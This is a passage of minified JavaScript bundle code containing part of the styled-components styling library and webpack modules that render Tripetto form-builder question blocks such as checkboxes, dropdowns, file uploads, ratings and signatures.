d=Ge(Bt(c,e,t,n));l=je(l,d+s),u+=d}}if(u){var f=Ce(l>>>0);t.hasNameForId(this.componentId,f)||t.insertRules(this.componentId,f,n(u,".".concat(f),void 0,this.componentId)),r=Xe(r,f)}}return r},e}(),Dt=o.createContext(void 0),At=Dt.Consumer;function Vt(){var e=(0,o.useContext)(Dt);if(!e)throw et(18);return e}function Lt(e){var t=o.useContext(Dt),n=(0,o.useMemo)((function(){return function(e,t){if(!e)throw et(14);if(Ye(e))return e(t);if(Array.isArray(e)||"object"!=typeof e)throw et(8);return t?(0,r.__assign)((0,r.__assign)({},t),e):e}(e.theme,t)}),[e.theme,t]);return e.children?o.createElement(Dt.Provider,{value:n},e.children):null}var Ut={};function qt(e,t,n){var i=Ke(e),a=e,l=!Ee(e),u=t.attrs,s=void 0===u?he:u,c=t.componentId,d=void 0===c?function(e,t){var n="string"!=typeof e?"sc":we(e);Ut[n]=(Ut[n]||0)+1;var r="".concat(n,"-").concat(Pe(se+n+Ut[n]));return t?"".concat(t,"-").concat(r):r}(t.displayName,t.parentComponentId):c,f=t.displayName,p=void 0===f?function(e){return Ee(e)?"styled.".concat(e):"Styled(".concat(Fe(e),")")}(e):f,h=t.displayName&&t.componentId?"".concat(we(t.displayName),"-").concat(t.componentId):t.componentId||d,v=i&&a.attrs?a.attrs.concat(s).filter(Boolean):s,b=t.shouldForwardProp;if(i&&a.shouldForwardProp){var m=a.shouldForwardProp;if(t.shouldForwardProp){var g=t.shouldForwardProp;b=function(e,t){return m(e,t)&&g(e,t)}}else b=m}var y=new It(n,h,i?a.componentStyle:void 0);function w(e,t){return function(e,t,n){var i=e.attrs,a=e.componentStyle,l=e.defaultProps,u=e.foldedComponentIds,s=e.styledComponentId,c=e.target,d=o.useContext(Dt),f=$t(),p=e.shouldForwardProp||f.shouldForwardProp,h=be(t,d,l)||ve,v=function(e,t,n){for(var o,i=(0,r.__assign)((0,r.__assign)({},t),{className:void 0,theme:n}),a=0;a<e.length;a+=1){var l=Ye(o=e[a])?o(i):o;for(var u in l)i[u]="className"===u?Xe(i[u],l[u]):"style"===u?(0,r.__assign)((0,r.__assign)({},i[u]),l[u]):l[u]}return t.className&&(i.className=Xe(i.className,t.className)),i}(i,t,h),b=v.as||c,m={};for(var g in v)void 0===v[g]||"$"===g[0]||"as"===g||"theme"===g&&v.theme===h||("forwardedAs"===g?m.as=v.forwardedAs:p&&!p(g,b)||(m[g]=v[g]));var y=function(e,t){var n=$t();return e.generateAndInjectStyles(t,n.styleSheet,n.stylis)}(a,v),w=Xe(u,s);return y&&(w+=" "+y),v.className&&(w+=" "+v.className),m[Ee(b)&&!me.has(b)?"class":"className"]=w,m.ref=n,(0,o.createElement)(b,m)}(x,e,t)}w.displayName=p;var x=o.forwardRef(w);return x.attrs=v,x.componentStyle=y,x.displayName=p,x.shouldForwardProp=b,x.foldedComponentIds=i?Xe(a.foldedComponentIds,a.styledComponentId):"",x.styledComponentId=h,x.target=i?a.target:e,Object.defineProperty(x,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(e){this._foldedDefaultProps=i?function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];for(var r=0,o=t;r<o.length;r++)Ze(e,o[r],!0);return e}({},a.defaultProps,e):e}}),Je(x,(function(){return".".concat(x.styledComponentId)})),l&&He(x,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0}),x}function Wt(e,t){for(var n=[e[0]],r=0,o=t.length;r<o;r+=1)n.push(t[r],e[r+1]);return n}new Set;var Ht=function(e){return Object.assign(e,{isCss:!0})};function Yt(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];if(Ye(e)||Qe(e))return Ht(Bt(Wt(he,(0,r.__spreadArray)([e],t,!0))));var o=e;return 0===t.length&&1===o.length&&"string"==typeof o[0]?Bt(o):Ht(Bt(Wt(o,t)))}function Kt(e,t,n){if(void 0===n&&(n=ve),!t)throw et(1,t);var o=function(o){for(var i=[],a=1;a<arguments.length;a++)i[a-1]=arguments[a];return e(t,n,Yt.apply(void 0,(0,r.__spreadArray)([o],i,!1)))};return o.attrs=function(o){return Kt(e,t,(0,r.__assign)((0,r.__assign)({},n),{attrs:Array.prototype.concat(n.attrs,o).filter(Boolean)}))},o.withConfig=function(o){return Kt(e,t,(0,r.__assign)((0,r.__assign)({},n),o))},o}var Xt=function(e){return Kt(qt,e)},Gt=Xt;me.forEach((function(e){Gt[e]=Xt(e)}));var Qt=function(){function e(e,t){this.rules=e,this.componentId=t,this.isStatic=Mt(e),gt.registerId(this.componentId+1)}return e.prototype.createStyles=function(e,t,n,r){var o=r(Ge(Bt(this.rules,t,n,r)),""),i=this.componentId+e;n.insertRules(i,i,o)},e.prototype.removeStyles=function(e,t){t.clearRules(this.componentId+e)},e.prototype.renderStyles=function(e,t,n,r){e>2&&gt.registerId(this.componentId+e),this.removeStyles(e,n),this.createStyles(e,t,n,r)},e}();function Zt(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];var i=Yt.apply(void 0,(0,r.__spreadArray)([e],t,!1)),a="sc-global-".concat(Pe(JSON.stringify(i))),l=new Qt(i,a),u=function(e){var t=$t(),n=o.useContext(Dt),r=o.useRef(t.styleSheet.allocateGSInstance(a)).current;return t.styleSheet.server&&s(r,e,t.styleSheet,n,t.stylis),o.useLayoutEffect((function(){if(!t.styleSheet.server)return s(r,e,t.styleSheet,n,t.stylis),function(){return l.removeStyles(r,t.styleSheet)}}),[r,e,t.styleSheet,n,t.stylis]),null};function s(e,t,n,o,i){if(l.isStatic)l.renderStyles(e,pe,n,i);else{var a=(0,r.__assign)((0,r.__assign)({},t),{theme:be(t,o,u.defaultProps)});l.renderStyles(e,a,n,i)}}return o.memo(u)}function Jt(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];var o=Ge(Yt.apply(void 0,(0,r.__spreadArray)([e],t,!1))),i=Pe(o);return new Ft(i,o)}function en(e){var t=o.forwardRef((function(t,n){var i=be(t,o.useContext(Dt),e.defaultProps);return o.createElement(e,(0,r.__assign)({},t,{theme:i,ref:n}))}));return t.displayName="WithTheme(".concat(Fe(e),")"),He(t,e)}var tn=function(){function e(){var e=this;this._emitSheetCSS=function(){var t=e.instance.toString(),n=dt(),r=Ge([n&&'nonce="'.concat(n,'"'),"".concat(ae,'="true"'),"".concat(ue,'="').concat(se,'"')].filter(Boolean)," ");return"<style ".concat(r,">").concat(t,"</style>")},this.getStyleTags=function(){if(e.sealed)throw et(2);return e._emitSheetCSS()},this.getStyleElement=function(){var t;if(e.sealed)throw et(2);var n=((t={})[ae]="",t[ue]=se,t.dangerouslySetInnerHTML={__html:e.instance.toString()},t),i=dt();return i&&(n.nonce=i),[o.createElement("style",(0,r.__assign)({},n,{key:"sc-0-0"}))]},this.seal=function(){e.sealed=!0},this.instance=new gt({isServer:!0}),this.sealed=!1}return e.prototype.collectStyles=function(e){if(this.sealed)throw et(2);return o.createElement(Pt,{sheet:this.instance},e)},e.prototype.interleaveWithNodeStream=function(e){throw et(3)},e}(),nn={StyleSheet:gt,mainSheet:_t};"__sc-".concat(ae,"__")},1388:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.CheckboxBlock=void 0;var r=n(1635),o=n(4848),i=n(9849),a=n(6016),l=n(5827),u=n(6627),s=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.hideRequiredIndicatorFromName=!0,t}return r.__extends(t,e),t.prototype.render=function(e){return(0,o.jsxs)(o.Fragment,{children:[e.placeholder&&e.name,e.description,(0,o.jsx)(u.CheckboxFabric,{styles:e.styles.checkboxes,value:this.checkboxSlot,required:this.required,error:e.isFailed,label:e.label,tabIndex:e.tabIndex,ariaDescribedBy:e.ariaDescribedBy,onAutoFocus:e.autoFocus,onFocus:e.focus,onBlur:e.blur,onSubmit:e.onSubmit}),e.ariaDescription]})},r.__decorate([(0,i.tripetto)({namespace:a.namespace,legacyBlock:!0,type:"node",identifier:"@tripetto/block-checkbox",alias:"checkbox"})],t)}(l.Checkbox);t.CheckboxBlock=s},7832:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.CheckboxesBlock=void 0;var r=n(1635),o=n(4848),i=n(9849),a=n(6016),l=n(4527),u=n(7827),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r.__extends(t,e),t.prototype.render=function(e){return(0,o.jsxs)(o.Fragment,{children:[e.name,e.description,(0,o.jsx)(u.CheckboxesFabric,{styles:e.styles.checkboxes,view:e.view,checkboxes:this.checkboxes(e),ariaDescribedBy:e.ariaDescribedBy,onAutoFocus:e.autoFocus,onFocus:e.focus,onBlur:e.blur,onSubmit:e.onSubmit}),e.ariaDescription]})},r.__decorate([(0,i.tripetto)({namespace:a.namespace,legacyBlock:!0,type:"node",identifier:"@tripetto/block-checkboxes"})],t)}(l.Checkboxes);t.CheckboxesBlock=s},1878:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DateTimeBlock=void 0;var r=n(1635),o=n(4848),i=n(9849),a=n(6016),l=n(9064),u=n(9267),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r.__extends(t,e),t.prototype.render=function(e){return(0,o.jsxs)(o.Fragment,{children:[e.name,e.description,(0,o.jsx)(u.DateTimeFabric,{id:e.id,mode:this.props.time?"datetime":"date",styles:e.styles.inputs,l10n:e.l10n,value:this.dateSlot,required:this.required,error:e.isFailed&&(!this.props.range||this.fromError),tabIndex:e.tabIndex,placeholder:e.placeholder,ariaDescribedBy:e.ariaDescribedBy,onAutoFocus:e.autoFocus,onFocus:e.focus,onBlur:e.blur,onSubmit:!this.props.range&&e.onSubmit||void 0}),this.props.range&&this.toSlot&&(0,o.jsx)(u.DateTimeFabric,{mode:this.props.time?"datetime":"date",styles:e.styles.inputs,l10n:e.l10n,value:this.toSlot,required:this.required,error:e.isFailed&&(!this.props.range||this.toError),tabIndex:e.tabIndex,placeholder:this.toPlaceholder,ariaDescribedBy:e.ariaDescribedBy,onFocus:e.focus,onBlur:e.blur}),e.ariaDescription]})},r.__decorate([(0,i.tripetto)({namespace:a.namespace,legacyBlock:!0,type:"node",identifier:"@tripetto/block-date"})],t)}(l.DateTime);t.DateTimeBlock=s},2012:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DropdownBlock=void 0;var r=n(1635),o=n(4848),i=n(9849),a=n(6016),l=n(3907),u=n(4335),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r.__extends(t,e),t.prototype.render=function(e){return(0,o.jsxs)(o.Fragment,{children:[e.name,e.description,(0,o.jsx)(u.DropdownFabric,{id:e.id,styles:e.styles.inputs,options:this.options,value:this.dropdownSlot,required:this.required,error:e.isFailed,tabIndex:e.tabIndex,placeholder:e.placeholder,ariaDescribedBy:e.ariaDescribedBy,onAutoFocus:e.autoFocus,onFocus:e.focus,onBlur:e.blur,onSubmit:e.onSubmit}),e.ariaDescription]})},r.__decorate([(0,i.tripetto)({namespace:a.namespace,legacyBlock:!0,type:"node",identifier:"@tripetto/block-dropdown"})],t)}(l.Dropdown);t.DropdownBlock=s},8412:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.EmailBlock=void 0;var r=n(1635),o=n(4848),i=n(9849),a=n(6016),l=n(2298),u=n(2466),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r.__extends(t,e),t.prototype.render=function(e){return(0,o.jsxs)(o.Fragment,{children:[e.name,e.description,(0,o.jsx)(u.EmailFabric,{id:e.id,styles:e.styles.inputs,value:this.emailSlot,required:this.required,error:e.isFailed,tabIndex:e.tabIndex,placeholder:e.placeholder,ariaDescribedBy:e.ariaDescribedBy,onAutoFocus:e.autoFocus,onFocus:e.focus,onBlur:e.blur,onSubmit:e.onSubmit}),e.ariaDescription]})},r.__decorate([(0,i.tripetto)({namespace:a.namespace,legacyBlock:!0,type:"node",identifier:"@tripetto/block-email"})],t)}(l.Email);t.EmailBlock=s},9592:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ErrorBlock=void 0;var r,o=n(1635),i=n(4848),a=n(780),l=n(9849),u=n(6016),s=n(3440),c=n(404),d=a.styled.div(r||(r=o.__makeTemplateObject(["\n    color: ",";\n\n    > h2 {\n        font-size: 1.6em;\n        line-height: 1.3em;\n    }\n"],["\n    color: ",";\n\n    > h2 {\n        font-size: 1.6em;\n        line-height: 1.3em;\n    }\n"])),(function(e){return e.$color})),f=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.marginAroundBlock=!0,t}return o.__extends(t,e),t.prototype.render=function(e){return(e.name||e.description)&&(0,i.jsxs)(d,{$color:e.styles.inputs.errorColor,children:[e.name&&(0,i.jsx)(c.BlockTitle,{children:e.name}),e.description]})},o.__decorate([(0,l.tripetto)({namespace:u.namespace,legacyBlock:!0,type:"node",identifier:"@tripetto/block-error"})],t)}(s.Error);t.ErrorBlock=f},4188:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.FileUploadBlock=void 0;var r=n(1635),o=n(4848),i=n(9849),a=n(6016),l=n(8842),u=n(2076),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r.__extends(t,e),t.prototype.render=function(e){return(0,o.jsxs)(o.Fragment,{children:[e.name,e.description,(0,o.jsx)(u.FileFabric,{styles:e.styles.fileUpload,controller:this,service:e.attachments,error:e.isFailed,tabIndex:e.tabIndex,ariaDescribedBy:e.ariaDescribedBy,onAutoFocus:e.autoFocus,onFocus:e.focus,onBlur:e.blur,onSubmit:e.onSubmit,labels:function(t,n){switch(t){case"explanation":return e.l10n.pgettext("runner#6|📂 File upload","Choose or drag a file here");case"dragging":return e.l10n.pgettext("runner#6|📂 File upload","Drop your file now");case"limit":return e.l10n.pgettext("runner#6|📂 File upload","Size limit: %1",n);case"extensions":return e.l10n.pgettext("runner#6|📂 File upload","Allowed extensions: %1",n);case"retry":return e.l10n.pgettext("runner#6|📂 File upload","Try again");case"progress":return e.l10n.pgettext("runner#6|📂 File upload","Uploading (%1)",n);case"delete":return e.l10n.pgettext("runner#6|📂 File upload","Delete");case"invalid-file":return e.l10n.pgettext("runner#6|📂 File upload","This file can't be used.");case"invalid-amount":return e.l10n.pgettext("runner#6|📂 File upload","Too many files selected.");case"invalid-extension":return e.l10n.pgettext("runner#6|📂 File upload","Extension is not allowed.");case"invalid-size":return e.l10n.pgettext("runner#6|📂 File upload","File size is too large.");case"error":return e.l10n.pgettext("runner#6|📂 File upload","Something went wrong while uploading%1.",n&&" (".concat(n,")")||"")}}}),e.ariaDescription]})},r.__decorate([(0,i.tripetto)({namespace:a.namespace,legacyBlock:!0,type:"node",identifier:"@tripetto/block-file-upload",alias:"file-upload"})],t)}(l.FileUpload);t.FileUploadBlock=s},7331:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),n(6780),n(582),n(6281),n(1619),n(4984),n(4691),n(5301),n(6388),n(1388),n(7832),n(1878),n(2012),n(8412),n(9592),n(4188),n(8580),n(4734),n(3404),n(767),n(8844),n(4692),n(3074),n(7946),n(6362),n(6240),n(3796),n(6524),n(5728),n(8484),n(4318),n(4164),n(8786),n(9752),n(7276)},8580:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.MatrixBlock=void 0;var r=n(1635),o=n(4848),i=n(9849),a=n(6016),l=n(7703),u=n(8899),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r.__extends(t,e),t.prototype.render=function(e){return(0,o.jsxs)(o.Fragment,{children:[e.name,e.description,(0,o.jsx)(u.MatrixFabric,{styles:e.styles.matrix,columns:this.columns(e),rows:this.rows(e),ariaDescribedBy:e.ariaDescribedBy,allowUnselect:!0,onAutoFocus:e.autoFocus,onFocus:e.focus,onBlur:e.blur,onSubmit:e.onSubmit}),e.ariaDescription]})},r.__decorate([(0,i.tripetto)({namespace:a.namespace,legacyBlock:!0,type:"node",identifier:"@tripetto/block-matrix"})],t)}(l.Matrix);t.MatrixBlock=s},4734:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.MultiSelectBlock=void 0;var r=n(1635),o=n(4848),i=n(9849),a=n(6016),l=n(4948),u=n(4774),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r.__extends(t,e),t.prototype.render=function(e,t,n){return(0,o.jsxs)(o.Fragment,{children:[e.name,e.description,(0,o.jsx)(u.MultiSelectFabric,{id:e.id,overlay:e.overlay,styles:e.styles.inputs,options:this.options(e),required:this.required,error:e.isFailed,tabIndex:e.tabIndex,placeholder:e.placeholder,ariaDescribedBy:e.ariaDescribedBy,onAutoFocus:e.autoFocus,onFocus:e.focus,onBlur:e.blur,onSubmit:t,onCancel:n}),e.ariaDescription]})},r.__decorate([(0,i.tripetto)({namespace:a.namespace,legacyBlock:!0,type:"node",identifier:"@tripetto/block-multi-select"})],t)}(l.MultiSelect);t.MultiSelectBlock=s},3404:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.MultipleChoiceBlock=void 0;var r=n(1635),o=n(4848),i=n(9849),a=n(6016),l=n(7426),u=n(6357),s=n(404),c=n(1656),d=n(7062),f=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r.__extends(t,e),t.prototype.render=function(e){return(0,o.jsxs)(o.Fragment,{children:[this.props.imageURL&&this.props.imageAboveText&&(0,o.jsx)(u.BlockImage,{src:e.markdownifyToImage(this.props.imageURL),width:this.props.imageWidth,isPage:e.isPage}),this.props.caption?(0,o.jsxs)(o.Fragment,{children:[e.name&&(0,o.jsx)(s.BlockTitle,{children:e.name}),(0,o.jsx)(c.BlockCaption,{children:e.markdownifyToJSX(this.props.caption)})]}):e.name,e.description,this.props.imageURL&&!this.props.imageAboveText&&(0,o.jsx)(u.BlockImage,{src:e.markdownifyToImage(this.props.imageURL),width:this.props.imageWidth,isPage:e.isPage}),(0,o.jsx)(d.MultipleChoiceFabric,{styles:e.styles.multipleChoice,view:e.view,buttons:this.choices(e),alignment:("equal"===this.props.alignment||"full"===this.props.alignment||"columns"===this.props.alignment?this.props.alignment:this.props.alignment&&"horizontal")||"vertical",value:!this.props.multiple&&this.valueOf("choice")||void 0,required:this.required,ariaDescribedBy:e.ariaDescribedBy,onAutoFocus:e.autoFocus,onFocus:e.focus,onBlur:e.blur,onSubmit:e.onSubmit}),e.ariaDescription]})},r.__decorate([(0,i.tripetto)({namespace:a.namespace,legacyBlock:!0,type:"node",identifier:"@tripetto/block-multiple-choice",alias:"multiple-choice",autoRender:!0})],t)}(l.MultipleChoice);t.MultipleChoiceBlock=f},767:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.NumberBlock=void 0;var r=n(1635),o=n(4848),i=n(9849),a=n(6016),l=n(4171),u=n(3555),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r.__extends(t,e),t.prototype.render=function(e){return(0,o.jsxs)(o.Fragment,{children:[e.name,e.description,(0,o.jsx)(u.NumberFabric,{id:e.id,styles:e.styles.inputs,l10n:e.l10n,value:this.numberSlot,required:this.required,error:e.isFailed,tabIndex:e.tabIndex,placeholder:e.placeholder,ariaDescribedBy:e.ariaDescribedBy,onAutoFocus:e.autoFocus,onFocus:e.focus,onBlur:e.blur,onSubmit:e.onSubmit}),e.ariaDescription]})},r.__decorate([(0,i.tripetto)({namespace:a.namespace,legacyBlock:!0,type:"node",identifier:"@tripetto/block-number"})],t)}(l.Number);t.NumberBlock=s},8844:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ParagraphBlock=void 0;var r=n(1635),o=n(4848),i=n(9849),a=n(6016),l=n(3824),u=n(404),s=n(1656),c=n(6357),d=n(123),f=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r.__extends(t,e),t.prototype.render=function(e){return(0,o.jsxs)(o.Fragment,{children:[this.props.imageURL&&this.props.imageAboveText&&(0,o.jsx)(c.BlockImage,{src:e.markdownifyToImage(this.props.imageURL),width:this.props.imageWidth,isPage:e.isPage}),e.name&&(0,o.jsx)(u.BlockTitle,{children:e.name}),this.props.caption&&(0,o.jsx)(s.BlockCaption,{children:e.markdownifyToJSX(this.props.caption)}),e.description,this.props.imageURL&&!this.props.imageAboveText&&(0,o.jsx)(c.BlockImage,{src:e.markdownifyToImage(this.props.imageURL),width:this.props.imageWidth,isPage:e.isPage}),this.props.video&&(0,o.jsx)(d.BlockVideo,{src:e.markdownifyToURL(this.props.video),view:e.view}),e.ariaDescription]})},r.__decorate([(0,i.tripetto)({namespace:a.namespace,legacyBlock:!0,type:"node",identifier:"@tripetto/block-paragraph",alias:"paragraph"})],t)}(l.Paragraph);t.ParagraphBlock=f},4692:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PasswordBlock=void 0;var r=n(1635),o=n(4848),i=n(9849),a=n(6016),l=n(6955),u=n(9227),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r.__extends(t,e),t.prototype.render=function(e){return(0,o.jsxs)(o.Fragment,{children:[e.name,e.description,(0,o.jsx)(u.PasswordFabric,{id:e.id,styles:e.styles.inputs,value:this.passwordSlot,required:this.required,error:e.isFailed,tabIndex:e.tabIndex,placeholder:e.placeholder,ariaDescribedBy:e.ariaDescribedBy,onAutoFocus:e.autoFocus,onFocus:e.focus,onBlur:e.blur,onSubmit:e.onSubmit}),e.ariaDescription]})},r.__decorate([(0,i.tripetto)({namespace:a.namespace,legacyBlock:!0,type:"node",identifier:"@tripetto/block-password"})],t)}(l.Password);t.PasswordBlock=s},3074:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PhoneNumberBlock=void 0;var r=n(1635),o=n(4848),i=n(9849),a=n(6016),l=n(7558),u=n(3792),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r.__extends(t,e),t.prototype.render=function(e){return(0,o.jsxs)(o.Fragment,{children:[e.name,e.description,(0,o.jsx)(u.PhoneNumberFabric,{id:e.id,styles:e.styles.inputs,value:this.phoneNumberSlot,required:this.required,error:e.isFailed,tabIndex:e.tabIndex,placeholder:e.placeholder,ariaDescribedBy:e.ariaDescribedBy,onAutoFocus:e.autoFocus,onFocus:e.focus,onBlur:e.blur,onSubmit:e.onSubmit}),e.ariaDescription]})},r.__decorate([(0,i.tripetto)({namespace:a.namespace,legacyBlock:!0,type:"node",identifier:"@tripetto/block-phone-number"})],t)}(l.PhoneNumber);t.PhoneNumberBlock=s},7946:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PictureChoiceBlock=void 0;var r=n(1635),o=n(4848),i=n(9849),a=n(6016),l=n(1178),u=n(6357),s=n(404),c=n(1656),d=n(2316),f=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.hideButtons=!t.props.multiple,t.autoSubmit=!t.props.multiple,t}return r.__extends(t,e),t.prototype.render=function(e,t,n){return(0,o.jsxs)(o.Fragment,{children:[this.props.imageURL&&this.props.imageAboveText&&(0,o.jsx)(u.BlockImage,{src:e.markdownifyToImage(this.props.imageURL),width:this.props.imageWidth,isPage:e.isPage}),this.props.caption?(0,o.jsxs)(o.Fragment,{children:[e.name&&(0,o.jsx)(s.BlockTitle,{children:e.name}),(0,o.jsx)(c.BlockCaption,{children:e.markdownifyToJSX(this.props.caption)})]}):e.name,e.description,this.props.imageURL&&!this.props.imageAboveText&&(0,o.jsx)(u.BlockImage,{src:e.markdownifyToImage(this.props.imageURL),width:this.props.imageWidth,isPage:e.isPage}),(0,o.jsx)(d.PictureChoiceFabric,{styles:e.styles.pictureChoice,view:e.view,options:this.choices(e),size:this.props.size,value:!this.props.multiple&&this.valueOf("choice")||void 0,required:this.required,ariaDescribedBy:e.ariaDescribedBy,autoSubmit:this.autoSubmit,onAutoFocus:e.autoFocus,onFocus:e.focus,onBlur:e.blur,onSubmit:t,onCancel:n}),e.ariaDescription]})},r.__decorate([(0,i.tripetto)({namespace:a.namespace,legacyBlock:!0,type:"node",identifier:"@tripetto/block-picture-choice",autoRender:!0})],t)}(l.PictureChoice);t.PictureChoiceBlock=f},6362:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RadiobuttonsBlock=void 0;var r=n(1635),o=n(4848),i=n(9849),a=n(6016),l=n(8376),u=n(8630),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r.__extends(t,e),t.prototype.render=function(e){return(0,o.jsxs)(o.Fragment,{children:[e.name,e.description,(0,o.jsx)(u.RadiobuttonsFabric,{styles:e.styles.radiobuttons,view:e.view,buttons:this.buttons(e),value:this.radioSlot,tabIndex:e.tabIndex,ariaDescribedBy:e.ariaDescribedBy,allowUnselect:!1,onAutoFocus:e.autoFocus,onFocus:e.focus,onBlur:e.blur,onSubmit:e.onSubmit}),e.ariaDescription]})},r.__decorate([(0,i.tripetto)({namespace:a.namespace,legacyBlock:!0,type:"node",identifier:"@tripetto/block-radiobuttons"})],t)}(l.Radiobuttons);t.RadiobuttonsBlock=s},6240:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RankingBlock=void 0;var r=n(1635),o=n(4848),i=n(9849),a=n(6016),l=n(6488),u=n(3156),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r.__extends(t,e),t.prototype.render=function(e,t,n){return(0,o.jsxs)(o.Fragment,{children:[e.name,e.description,(0,o.jsx)(u.RankingFabric,{styles:e.styles.multipleChoice,slots:this.slots,options:this.options(e),tabIndex:e.tabIndex,ariaDescribedBy:e.ariaDescribedBy,onAutoFocus:e.autoFocus,onFocus:e.focus,onBlur:e.blur,onSubmit:t,onCancel:n}),e.ariaDescription]})},r.__decorate([(0,i.tripetto)({namespace:a.namespace,type:"node",identifier:"@tripetto/block-ranking"})],t)}(l.Ranking);t.RankingBlock=s},3796:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RatingBlock=void 0;var r=n(1635),o=n(4848),i=n(9849),a=n(6016),l=n(4035),u=n(6357),s=n(6175),c=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r.__extends(t,e),t.prototype.render=function(e){return(0,o.jsxs)(o.Fragment,{children:[this.props.imageURL&&this.props.imageAboveText&&(0,o.jsx)(u.BlockImage,{src:e.markdownifyToImage(this.props.imageURL),width:this.props.imageWidth,isPage:e.isPage}),e.name,e.description,this.props.imageURL&&!this.props.imageAboveText&&(0,o.jsx)(u.BlockImage,{src:e.markdownifyToImage(this.props.imageURL),width:this.props.imageWidth,isPage:e.isPage}),(0,o.jsx)(s.RatingFabric,{styles:e.styles.rating,value:this.ratingSlot,required:this.required,tabIndex:e.tabIndex,ariaDescribedBy:e.ariaDescribedBy,shape:this.shape,steps:this.steps,onAutoFocus:e.autoFocus,onFocus:e.focus,onBlur:e.blur,onSubmit:e.onSubmit}),e.ariaDescription]})},r.__decorate([(0,i.tripetto)({namespace:a.namespace,legacyBlock:!0,type:"node",identifier:"@tripetto/block-rating",alias:"rating"})],t)}(l.Rating);t.RatingBlock=c},6524:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ScaleBlock=void 0;var r=n(1635),o=n(4848),i=n(9849),a=n(6016),l=n(672),u=n(6312),s=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.autoSubmit=!0,t}return r.__extends(t,e),t.prototype.render=function(e,t,n){return(0,o.jsxs)(o.Fragment,{children:[e.name,e.description,(0,o.jsx)(u.ScaleFabric,{styles:e.styles.scale,view:e.view,options:this.options,value:this.scaleSlot,required:this.required,tabIndex:e.tabIndex,ariaDescribedBy:e.ariaDescribedBy,labelLeft:this.props.labelLeft&&e.markdownifyToJSX(this.props.labelLeft,!1),labelCenter:this.props.labelCenter&&e.markdownifyToJSX(this.props.labelCenter,!1),labelRight:this.props.labelRight&&e.markdownifyToJSX(this.props.labelRight,!1),justify:this.props.justify,autoSubmit:this.autoSubmit,onAutoFocus:e.autoFocus,onFocus:e.focus,onBlur:e.blur,onSubmit:t,onCancel:n}),e.ariaDescription]})},r.__decorate([(0,i.tripetto)({namespace:a.namespace,legacyBlock:!0,type:"node",identifier:"@tripetto/block-scale"})],t)}(l.Scale);t.ScaleBlock=s},5728:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SignatureBlock=void 0;var r=n(1635),o=n(4848),i=n(9849),a=n(6016),l=n(9108),u=n(9376),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r.__extends(t,e),t.prototype.render=function(e,t,n){return(0,o.jsxs)(o.Fragment,{children:[e.name,e.description,(0,o.jsx)(u.SignatureFabric,{styles:e.styles.fileUpload,l10n:e.l10n,controller:this,service:e.attachments,error:e.isFailed,size:this.size,color:this.color,tabIndex:e.tabIndex,ariaDescribedBy:e.ariaDescribedBy,onAutoFocus:e.autoFocus,onFocus:e.focus,onBlur:e.blur,onSubmit:t,onCancel:n,labels:function(t,n){switch(t){case"processing":return e.l10n.pgettext("runner#6|✍️ Signature","Processing signature (%1)",n);case"signed":return e.l10n.pgettext("runner#6|✍️ Signature","Signed on %1",n);case"clear":return e.l10n.pgettext("runner#6|✍️ Signature","Clear")}}}),e.ariaDescription]})},r.__decorate([(0,i.tripetto)({namespace:a.namespace,type:"node",identifier:"@tripetto/block-signature"})],t)}(l.Signature);t.SignatureBlock=s},8484:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.StatementBlock=void 0;var 